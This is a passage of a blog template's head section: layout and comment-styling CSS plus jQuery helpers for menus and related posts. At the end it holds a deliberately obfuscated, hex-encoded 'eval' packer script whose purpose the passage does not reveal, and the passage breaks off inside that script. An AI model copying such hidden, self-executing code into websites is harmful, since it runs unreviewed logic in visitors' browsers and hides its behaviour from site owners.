span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:36px;
line-height: 44px;
        }

#post-wrapper {

          max-width: 900px;}
#sidebar-narrow {
display: none;
}

div#mywrapper {
float: left;
width: 900px;
margin-top: 20px;
}

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5p7xzSP6uhHC9vPfvmu3whuGvOiGBuuAUkCkCGAK1Z4FPJollOqVF4KqLKK3jtBB8bfwmF4gVAwA8Rf48gSaeQ3OYqdJvcHw7_lSwD98bhDr5d5eebq4IL-Rd6pFxt40yDGG0jf8uB5s/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background: #F12E2E;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      @media only screen and (max-width:1253px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 100%;
          margin: 8px 0px;
          float: left;
        }

.conto {
          width: 924px;}
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }

/* MEDIA QUERY */
@media only screen and (max-width:1253px){
#outer-wrapper {
    margin:0 auto;
}
#menu-main {
display: none !important;
}
#content-wrapper {
padding: 0;         
}
#beakingnews {
display: none;         
}
#carousel {
display: none;         
}
div.conty {
    width: 924px;
    padding: 0;
    box-sizing: border-box;
}
        #post-wrapper {
          width: 650px;
          max-width: 650px;
        }
                div#mywrapper {
          float: left;
          width: 650px; 
        }

h2.post-title, h1.post-title {
margin: 0 0 10px 0;         
}
a.readmore {
margin: 10px 0 0;         
}
.index .post-body {
line-height: 24px;         
}



.recent-post-title {
margin-bottom: 10px;         
}


#searchformfix {
display: none;
}
#sidebar-narrow {

display: none;
}

#carousel {
width: 920px;
position: relative;
margin: 0 auto;
height: 400px;
overflow:hidden;
}

#sidebar-wrapper {float: right;}


#related-posts a {
    width: 205px;
}
 
#sidebar-wrapper { 
max-width: 250px;
margin:0px;
}
        ul.xpose_thumbs1{width:50%}
        ul.xpose_thumbs22{width:48%}

.back-to-top {
display: none;         
}  
      
}
      
@media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }

div.conty {
    width: 748px;
    padding: 0;
    box-sizing: border-box;
}

.top-menu {
width: 748px;
padding: 0px;         
}
.conto {
width: 748px;
margin: 0 auto;
}
div#mywrapper {
    width: 748px;
}
   #my-slider {
      margin-left: 15px;
        }

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 748px;
          max-width: 748px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
.featuredPost {
box-sizing: border-box;         
}
.featuredPost h2 {
margin: 0 20px 10px 0px;         
}
.featuredPost p {
    margin: 0 20px 0 0;
}

#carousel {
display: none;
}
#searchformfix{display:none;}

#bottombar {
padding: 15px 0;
width: 748px;      
}
#bottombar .left .widget, #bottombar .center .widget {
    margin: 0 0 15px 0;
}
#bottombar .left, #bottombar .center, #bottombar .right {
    width: 100%;
}
#footer-wrapper {
padding: 0;         
}
.footer-right {
display: none;         
}
.footer-left {
    margin: 15px 0;
    margin-top: 15px;
    width: 100%;
    text-align: center;
}
.header {
    width: auto;
    max-width: 300px;
    height: 80px;
    margin: 30px auto 20px;
}
#post-wrapper, #sidebar-wrapper {
clear: both;         
}
#related-posts a {
    width: 242px;
}

      }
      @media only screen and (max-width:767px){
        #outer-wrapper {
          padding:0;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}
.menubar {
display: none;         
}
.social {
text-align: center;         
}

.conto {
width: 445px;
margin: 0 auto;
}

#searchformfix {
display: none;
}
div.conty {
width: 445px;
}
img.sliderpost {
    max-height: 250px;
}
.sliderpost {
    min-height: 250px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

        div#mywrapper {
          width: 445px;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
.img-thumbnail {
    margin: 0;
    width: 100%;
    height: 230px;
    margin-bottom: 15px;
}
.img-thumbnail img {
    width: 100%;
    height: 230px;
}
h2.post-title, h1.post-title {
    float: left;
}
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}

#slider1 {
max-height: 250px;
margin: 0;         
}
#bottombar {
    width: 445px;
}
.top-menu {
    width: 445px;
}
div#header-inner {
margin-left: 0px;         
}
h1.post-title,h1.post-title a {
    font-size: 28px;
    line-height: 36px;
}
#related-posts a {
    width: 215px;
}
.top-comment {
    font-size: 12px;
}

}
      
@media only screen and (max-width:460px){
.top-menu {
    width: 300px;
}
#header-wrapper {
width: 300px;
padding: 0px;         
}
.conto {
width: 300px;
margin: 0 auto;
}
div#mywrapper {
 width: 300px;        
}

div.conty {
width: 300px;
}

#searchformfix {
display: none;
}
.top-comment{width:100%}

.header {
margin: 30px auto 10px;         
}

        .top-comment-widget-menu{height:auto;overflow:hidden;background:#444;}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
h2.post-title, h1.post-title {
    font-size: 20px;
}
        
.img-thumbnail img,.img-thumbnail {
    height: 160px;
}
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
.featuredPost h2 {
font-size: 18px;         
}
img.sliderpost {
    max-height: 200px;
}
.sliderpost {
    min-height: 200px;
}
.comment-info {
display: none;         
}
.pagenavi span, .pagenavi a {
    padding: 13px 10px 6px 10px;
}
ul.xpose_thumbs1 .xpose_thumb img,ul.xpose_thumbs1 .xpose_thumb {
    height: 160px;
padding-bottom: 0;
        }
ul.xpose_thumbs22 span.xpose_meta {
    line-height: 1.3em;
}
ul.xpose_thumbs22 li {
min-height: 75px;      
}
#bottombar {
    width: 300px;
}
.breadcrumbs,.label-info {
display: none;         
}
.item div#main {
margin-top: 0;         
}
#related-posts a {
    width: 100%;
    margin-right: 0;
}

}

@media screen and (max-width:319px){
.top-menu {
width: 220px;
}
#header-wrapper {
width: 220px;
padding: 0px;         
}
.conto {
width: 220px;
margin: 0 auto;
}
div#mywrapper {
 width: 220px;        
}
div.conty {
width: 220px;
}
#bottombar {
    width: 220px;
}
.social a:nth-of-type(7),.social a:nth-of-type(8),#featured,.time-info,.stylebox1,#author-box,#sidebar-wrapper,#bottombar {
display: none;         
}
.img-thumbnail img, .img-thumbnail {
    height: 130px;
}
h2.post-title, h1.post-title {
    font-size: 18px;
}
.pagenavi span, .pagenavi a {
    padding: 10px 7px 3px 7px;
}


}
</style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
 //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia4NnODwZu4qb9MeQssASpe_p-_0gBwiqLnStymrBjEVNem5l2FNZGpHwbOdNj5vquSf7slMY7xm3_pZxZwu7oe7BFxnVR6XM1eA89f9x0R8ol9rlYKkzPjfviQXAQo69QWvHLHeb2jlA/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[ 
jQuery(document).ready(function($){

	var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
                if ($(window).scrollTop() > 200){
                $('#nav').addClass('fixed-nav').css('top','0').next()
                .css('padding-top','43px');
                } else {
                $('#nav').removeClass('fixed-nav').next()
                .css('padding-top','0');
                }
        });



});
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
var _MKu935= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4d\x28\x33\x42\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x42\x28\x63\x29\x7b\x33\x43\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x4e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x45\x2e\x33\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4c\x28\x33\x36\x29\x29\x7d\x3b\x33\x44\x28\x21\x5c\x27\x5c\x27\x2e\x33\x46\x28\x2f\x5e\x2f\x2c\x33\x45\x29\x29\x7b\x33\x47\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x42\x28\x65\x29\x7b\x33\x43\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x42\x28\x29\x7b\x33\x43\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x47\x28\x63\x2d\x2d\x29\x33\x44\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x46\x28\x33\x48\x20\x33\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x43\x20\x70\x7d\x28\x5c\x27\x32\x61\x28\x31\x55\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x55\x28\x63\x29\x7b\x31\x56\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x58\x2e\x32\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x64\x28\x33\x36\x29\x29\x7d\x3b\x31\x57\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x59\x28\x2f\x5e\x2f\x2c\x31\x58\x29\x29\x7b\x31\x5a\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x55\x28\x65\x29\x7b\x31\x56\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x55\x28\x29\x7b\x31\x56\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x31\x5a\x28\x63\x2d\x2d\x29\x31\x57\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x59\x28\x32\x65\x20\x32\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x56\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5